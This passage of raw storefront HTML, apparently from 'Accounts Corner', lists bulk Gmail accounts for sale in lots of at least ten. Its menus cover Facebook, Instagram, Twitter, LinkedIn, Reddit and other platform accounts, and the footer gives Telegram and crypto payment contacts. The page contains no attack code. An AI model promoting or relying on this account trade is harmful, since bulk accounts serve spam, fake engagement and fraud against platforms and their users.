				href="https://accountscorner.com/product/buy-aged-gmail-accounts-2019/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10120"
				>Quick view</a>
		</div>
							</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://accountscorner.com/product/buy-aged-gmail-accounts-2019/">Buy Aged Gmail Accounts 2019</a></h3>
				<div class="wd-product-cats">
			<a href="https://accountscorner.com/gmail-accounts/" rel="tag">Gmail Accounts</a>		</div>
									
				<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5">
					<span style="width:100%">
			Rated <strong class="rating">5.00</strong> out of 5		</span>
				</div>

		
						
					<p class="wd-product-stock stock wd-style-default out-of-stock">Out of stock</p>
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.50</bdi></span></span>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="https://accountscorner.com/product/buy-aged-gmail-accounts-2019/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10120" data-quantity="10" class="button product_type_simple add-to-cart-loop" data-product_id="10120" data-product_sku="" aria-label="Read more about &ldquo;Buy Aged Gmail Accounts 2019&rdquo;" rel="nofollow" data-success_message="" title="Minimum qty is 10"><span>Read more</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10120" class="screen-reader-text">
			</span>
		</div>

		<button data-id="13" data-post_id="10120" data-form_style="1" data-allow_outside_click="" data-width="500px" class="wpb-get-a-quote-button-form-fire wpb-get-a-quote-button-btn-large wpb-get-a-quote-button-btn wpb-get-a-quote-button-btn-default">Get a Quote</button>
				<div class="fade-in-block wd-scroll">
							<div class="hover-content-wrap">
					<div class="hover-content wd-more-desc">
						<div class="hover-content-inner wd-more-desc-inner">
													</div>
						<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a>
					</div>
				</div>
						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-fw-button wd-hover-with-fade wd-fade-off product-grid-item product type-product post-10122 status-publish first instock product_cat-gmail-accounts has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="10122">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://accountscorner.com/product/buy-aged-gmail-accounts-2020/" class="product-image-link" aria-label="Buy Aged Gmail Accounts 2020">
			<img loading="lazy" width="512" height="512" src="https://accountscorner.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="buy gmail accounts" decoding="async" srcset="" sizes="(max-width: 512px) 100vw, 512px" data-src="https://accountscorner.com/wp-content/uploads/2023/03/gmail.png" data-srcset="https://accountscorner.com/wp-content/uploads/2023/03/gmail.png 512w, https://accountscorner.com/wp-content/uploads/2023/03/gmail-300x300.png 300w, https://accountscorner.com/wp-content/uploads/2023/03/gmail-150x150.png 150w, https://accountscorner.com/wp-content/uploads/2023/03/gmail-64x64.png 64w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://accountscorner.com/product/buy-aged-gmail-accounts-2020/?product_id=10122" data-id="10122" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://accountscorner.com/product/buy-aged-gmail-accounts-2020/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10122"
				>Quick view</a>
		</div>
							</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://accountscorner.com/product/buy-aged-gmail-accounts-2020/">Buy Aged Gmail Accounts 2020</a></h3>
				<div class="wd-product-cats">
			<a href="https://accountscorner.com/gmail-accounts/" rel="tag">Gmail Accounts</a>		</div>
									
				<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5">
					<span style="width:100%">
			Rated <strong class="rating">5.00</strong> out of 5		</span>
				</div>

		
						
					<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.50</bdi></span></span>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="/product/buy-6-month-old-gmail-accounts/?add-to-cart=10122" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10122" data-quantity="10" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10122" data-product_sku="" aria-label="Add to cart: &ldquo;Buy Aged Gmail Accounts 2020&rdquo;" rel="nofollow" data-success_message="&ldquo;Buy Aged Gmail Accounts 2020&rdquo; has been added to your cart" title="Minimum qty is 10" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10122" class="screen-reader-text">
			</span>
		</div>

		
				<div class="fade-in-block wd-scroll">
							<div class="hover-content-wrap">
					<div class="hover-content wd-more-desc">
						<div class="hover-content-inner wd-more-desc-inner">
													</div>
						<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a>
					</div>
				</div>
						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-fw-button wd-hover-with-fade wd-fade-off product-grid-item product type-product post-10126 status-publish instock product_cat-gmail-accounts has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="10126">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://accountscorner.com/product/new-gmail-accounts/" class="product-image-link" aria-label="New Gmail Accounts">
			<img loading="lazy" width="512" height="512" src="https://accountscorner.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="buy gmail accounts" decoding="async" srcset="" sizes="(max-width: 512px) 100vw, 512px" data-src="https://accountscorner.com/wp-content/uploads/2023/03/gmail.png" data-srcset="https://accountscorner.com/wp-content/uploads/2023/03/gmail.png 512w, https://accountscorner.com/wp-content/uploads/2023/03/gmail-300x300.png 300w, https://accountscorner.com/wp-content/uploads/2023/03/gmail-150x150.png 150w, https://accountscorner.com/wp-content/uploads/2023/03/gmail-64x64.png 64w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://accountscorner.com/product/new-gmail-accounts/?product_id=10126" data-id="10126" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://accountscorner.com/product/new-gmail-accounts/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10126"
				>Quick view</a>
		</div>
							</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://accountscorner.com/product/new-gmail-accounts/">New Gmail Accounts</a></h3>
				<div class="wd-product-cats">
			<a href="https://accountscorner.com/gmail-accounts/" rel="tag">Gmail Accounts</a>		</div>
									
				<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5">
					<span style="width:100%">
			Rated <strong class="rating">5.00</strong> out of 5		</span>
				</div>

		
						
					<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.40</bdi></span></span>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="/product/buy-6-month-old-gmail-accounts/?add-to-cart=10126" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10126" data-quantity="10" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10126" data-product_sku="" aria-label="Add to cart: &ldquo;New Gmail Accounts&rdquo;" rel="nofollow" data-success_message="&ldquo;New Gmail Accounts&rdquo; has been added to your cart" title="Minimum qty is 10" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10126" class="screen-reader-text">
			</span>
		</div>

		
				<div class="fade-in-block wd-scroll">
							<div class="hover-content-wrap">
					<div class="hover-content wd-more-desc">
						<div class="hover-content-inner wd-more-desc-inner">
													</div>
						<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a>
					</div>
				</div>
						
					</div>
	</div>
</div>
</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

									<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div>
										</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
																		</div>
				</div>			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer data-rocket-location-hash="f04d7daa7365f30bad76b6076054c55a" class="footer-container color-scheme-dark">
																<div data-rocket-location-hash="ff1be9dbdc110b56ae3d68a060e1b1ab" class="container main-footer">
									<link rel="stylesheet" id="elementor-post-128-css" href="https://accountscorner.com/wp-content/uploads/elementor/css/post-128.css?ver=1768420968" type="text/css" media="all">
					<div data-rocket-location-hash="97f9ee76ce8f46e8a4f08241b438bd80" data-elementor-type="wp-post" data-elementor-id="128" class="elementor elementor-128" data-elementor-post-type="cms_block">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-60680ef elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="60680ef" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dbab121" data-id="dbab121" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-137e16d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="137e16d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c4204bb" data-id="c4204bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aa7a76d color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="aa7a76d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									We accept PayPal , All Card, All Crypto Payments.								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-0d39a8b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0d39a8b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-c2e405b" data-id="c2e405b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-506683d elementor-widget elementor-widget-wd_image_or_svg" data-id="506683d" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
							<a  href="https://accountscorner.com/" aria-label="Image link">
								<img loading="lazy" class=" wd-lazy-fade"  src="https://accountscorner.com/wp-content/themes/woodmart/images/lazy.svg" data-src="https://accountscorner.com/wp-content/uploads/2023/02/logo.svg" title="logo" loading="lazy" width="200" height="34">							</a>
					</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-ae85913 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ae85913" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:bulkcorner@gmail.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">bulkcorner@gmail.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://t.me/@Accscorner" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-telegram-plane"></i>						</span>
										<span class="elementor-icon-list-text">Telegram</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://join.skype.com/invite/x7q10ZzghWH4" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-skype"></i>						</span>
										<span class="elementor-icon-list-text">Skype</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-d5bead9" data-id="d5bead9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3268b67 elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="3268b67" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title">
			
			<p>Categories</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3ce37db elementor-widget elementor-widget-wd_extra_menu_list" data-id="3ce37db" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-primary">
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://accountscorner.com/product-category/gmail-accounts/">
																												
																			Gmail									
																	</a>
							</li>
													
							<li class="item-with-label item-label-green">
								<a  href="https://accountscorner.com/product-category/facebook-accounts/">
																												
																			Facebook									
																	</a>
							</li>
													
							<li class="item-with-label item-label-green">
								<a  href="https://accountscorner.com/product-category/twitter-accounts/">
																												
																			Twitter									
																	</a>
							</li>
													
							<li class="item-with-label item-label-green">
								<a  href="https://accountscorner.com/shop/">
																												
																			View All									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-e2d55c5" data-id="e2d55c5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2cd1f4d elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="2cd1f4d" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title">
			
			<p>Useful Links</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6a9f8dc elementor-widget elementor-widget-wd_extra_menu_list" data-id="6a9f8dc" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-primary">
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://accountscorner.com/">
																												
																			Home									
																	</a>
							</li>
													
							<li class="item-with-label item-label-green">
								<a  href="https://accountscorner.com/shop/">
																												
																			Shop									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://accountscorner.com/contact-us/">
																												
																			Contact Us									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://accountscorner.com/blog/">
																												
																			Blog									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-61d2b7c" data-id="61d2b7c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-395af2e elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="395af2e" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title">
			
			Selling Policy
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-dae345e elementor-widget elementor-widget-wd_extra_menu_list" data-id="dae345e" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-primary">
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://accountscorner.com/returns-and-refunds-policy/">
																												
																			Refund Policy									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://accountscorner.com/privacy-policy/">
																												
																			Privacy Policy									
																	</a>
							</li>
													
							<li class="item-with-label item-label-green">
								<a  href="https://accountscorner.com/terms-and-conditions/">
																												
																			Terms of Services									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-8fc141f" data-id="8fc141f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b2e06ef wd-width-100 elementor-widget elementor-widget-wd_title" data-id="b2e06ef" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper wd-set-mb reset-last-child wd-title-color-default wd-title-style-default wd-title-size-small text-left">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-m">Follows Us</h4> 
							</div>

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-bea0502 elementor-widget elementor-widget-wd_social_buttons" data-id="bea0502" data-element_type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
								<div
						class=" wd-social-icons wd-style-colored wd-size-small social-follow wd-shape-circle color-scheme-dark text-left">
				
				
									<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
							</div>
																		<div data-rocket-location-hash="7ea7aba9e71aa317798cf6d0526a6d5b" class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><strong>Accounts Corner</strong> <i class="fa fa-copyright"></i>  2023 | All Rights Reserved. Managed by <a href="https://wecreative.io/" target="_blank">WeCreative</a>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img width="255" height="22" src="https://accountscorner.com/wp-content/themes/woodmart/images/payments.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div data-rocket-location-hash="ea3bfdc2383ffe65cc7164215d4bd096" class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div data-rocket-location-hash="135bf9804d1723a1cb78f94fecdc8b5c" class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow">				<ul class="wd-nav wd-nav-mob-tab wd-style-underline wd-swap">
					<li class="mobile-tab-title mobile-pages-title " data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title  wd-active" data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-sticky-navigation-mega-electronics-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-10262 item-level-0" ><a href="https://accountscorner.com/gmail-accounts/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://accountscorner.com/wp-content/themes/woodmart/images/lazy.svg" class="wd-nav-img wd-lazy-fade" alt="Gmail Accounts" loading="lazy" decoding="async" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-src="https://accountscorner.com/wp-content/uploads/2023/03/gmail-150x150.png" data-srcset="https://accountscorner.com/wp-content/uploads/2023/03/gmail-150x150.png 150w, https://accountscorner.com/wp-content/uploads/2023/03/gmail-300x300.png 300w, https://accountscorner.com/wp-content/uploads/2023/03/gmail-64x64.png 64w, https://accountscorner.com/wp-content/uploads/2023/03/gmail.png 512w" /><span class="nav-link-text">Gmail Accounts</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10268 item-level-0" ><a href="https://accountscorner.com/yahoo-accounts/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://accountscorner.com/wp-content/themes/woodmart/images/lazy.svg" class="wd-nav-img wd-lazy-fade" alt="Yahoo Accounts" loading="lazy" decoding="async" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-src="https://accountscorner.com/wp-content/uploads/2023/03/yahoo-150x150.png" data-srcset="https://accountscorner.com/wp-content/uploads/2023/03/yahoo-150x150.png 150w, https://accountscorner.com/wp-content/uploads/2023/03/yahoo-300x300.png 300w, https://accountscorner.com/wp-content/uploads/2023/03/yahoo.png 512w" /><span class="nav-link-text">Yahoo Accounts</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10264 item-level-0" ><a href="https://accountscorner.com/instagram-accounts/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://accountscorner.com/wp-content/themes/woodmart/images/lazy.svg" class="wd-nav-img wd-lazy-fade" alt="Instagram Accounts" loading="lazy" decoding="async" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-src="https://accountscorner.com/wp-content/uploads/2023/03/instagram-150x150.png" data-srcset="https://accountscorner.com/wp-content/uploads/2023/03/instagram-150x150.png 150w, https://accountscorner.com/wp-content/uploads/2023/03/instagram-300x300.png 300w, https://accountscorner.com/wp-content/uploads/2023/03/instagram.png 512w" /><span class="nav-link-text">Instagram Accounts</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10261 item-level-0" ><a href="https://accountscorner.com/facebook-accounts/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://accountscorner.com/wp-content/themes/woodmart/images/lazy.svg" class="wd-nav-img wd-lazy-fade" alt="Facebook Accounts" loading="lazy" decoding="async" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-src="https://accountscorner.com/wp-content/uploads/2023/03/facebook-150x150.png" data-srcset="https://accountscorner.com/wp-content/uploads/2023/03/facebook-150x150.png 150w, https://accountscorner.com/wp-content/uploads/2023/03/facebook-300x300.png 300w, https://accountscorner.com/wp-content/uploads/2023/03/facebook.png 512w" /><span class="nav-link-text">Facebook Accounts</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10265 item-level-0" ><a href="https://accountscorner.com/linkedin-accounts/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://accountscorner.com/wp-content/themes/woodmart/images/lazy.svg" class="wd-nav-img wd-lazy-fade" alt="LinkedIn Accounts" loading="lazy" decoding="async" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-src="https://accountscorner.com/wp-content/uploads/2023/03/linkedin-150x150.png" data-srcset="https://accountscorner.com/wp-content/uploads/2023/03/linkedin-150x150.png 150w, https://accountscorner.com/wp-content/uploads/2023/03/linkedin-300x300.png 300w, https://accountscorner.com/wp-content/uploads/2023/03/linkedin.png 512w" /><span class="nav-link-text">LinkedIn Accounts</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10266 item-level-0" ><a href="https://accountscorner.com/pinterest-accounts/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://accountscorner.com/wp-content/themes/woodmart/images/lazy.svg" class="wd-nav-img wd-lazy-fade" alt="Pinterest Accounts" loading="lazy" decoding="async" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-src="https://accountscorner.com/wp-content/uploads/2023/03/pinterest-150x150.png" data-srcset="https://accountscorner.com/wp-content/uploads/2023/03/pinterest-150x150.png 150w, https://accountscorner.com/wp-content/uploads/2023/03/pinterest-300x300.png 300w, https://accountscorner.com/wp-content/uploads/2023/03/pinterest.png 512w" /><span class="nav-link-text">Pinterest Accounts</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10267 item-level-0" ><a href="https://accountscorner.com/twitter-accounts/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://accountscorner.com/wp-content/themes/woodmart/images/lazy.svg" class="wd-nav-img wd-lazy-fade" alt="Twitter Accounts" loading="lazy" decoding="async" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-src="https://accountscorner.com/wp-content/uploads/2023/03/twitter-150x150.png" data-srcset="https://accountscorner.com/wp-content/uploads/2023/03/twitter-150x150.png 150w, https://accountscorner.com/wp-content/uploads/2023/03/twitter-300x300.png 300w, https://accountscorner.com/wp-content/uploads/2023/03/twitter.png 512w" /><span class="nav-link-text">Twitter Accounts</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10269 item-level-0" ><a href="https://accountscorner.com/youtube-accounts/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://accountscorner.com/wp-content/themes/woodmart/images/lazy.svg" class="wd-nav-img wd-lazy-fade" alt="YouTube Accounts" loading="lazy" decoding="async" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-src="https://accountscorner.com/wp-content/uploads/2023/03/youtube-150x150.png" data-srcset="https://accountscorner.com/wp-content/uploads/2023/03/youtube-150x150.png 150w, https://accountscorner.com/wp-content/uploads/2023/03/youtube-300x300.png 300w, https://accountscorner.com/wp-content/uploads/2023/03/youtube.png 512w" /><span class="nav-link-text">YouTube Accounts</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10263 item-level-0" ><a href="https://accountscorner.com/hotmail-outlook-aol-gmx/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://accountscorner.com/wp-content/themes/woodmart/images/lazy.svg" class="wd-nav-img wd-lazy-fade" alt="Hotmail / Outlook / AOL / GMX" loading="lazy" decoding="async" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-src="https://accountscorner.com/wp-content/uploads/2023/03/outlook-150x150.png" data-srcset="https://accountscorner.com/wp-content/uploads/2023/03/outlook-150x150.png 150w, https://accountscorner.com/wp-content/uploads/2023/03/outlook-300x300.png 300w, https://accountscorner.com/wp-content/uploads/2023/03/outlook.png 512w" /><span class="nav-link-text">Hotmail / Outlook / AOL / GMX</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10270 item-level-0" ><a href="https://accountscorner.com/quora-accounts-reddit-accounts-discord-accounts-flicker-accounts/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://accountscorner.com/wp-content/themes/woodmart/images/lazy.svg" class="wd-nav-img wd-lazy-fade" alt="Quora Accounts / Reddit Accounts /Discord Accounts / Flicker Accounts" loading="lazy" decoding="async" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-src="https://accountscorner.com/wp-content/uploads/2023/03/quora-150x150.png" data-srcset="https://accountscorner.com/wp-content/uploads/2023/03/quora-150x150.png 150w, https://accountscorner.com/wp-content/uploads/2023/03/quora-300x300.png 300w, https://accountscorner.com/wp-content/uploads/2023/03/quora.png 512w" /><span class="nav-link-text">Quora Accounts / Reddit Accounts /Discord Accounts / Flicker Accounts</span></a></li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown"><li id="menu-item-9611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9611 item-level-0" ><a href="https://accountscorner.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-9613" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-9613 item-level-0" ><a href="https://accountscorner.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-2038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2038 item-level-0" ><a href="https://accountscorner.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul>
		</div>			<div data-rocket-location-hash="1faf81ba778ffade42b7745ec2d5343d" class="cart-widget-side wd-side-hidden wd-right">
				<div data-rocket-location-hash="6264bc3d57c2c8961917d7bc15826e61" class="wd-heading">
					<span class="title">Shopping cart</span>
					<div data-rocket-location-hash="603e1840dde224c6c122ecb787483914" class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
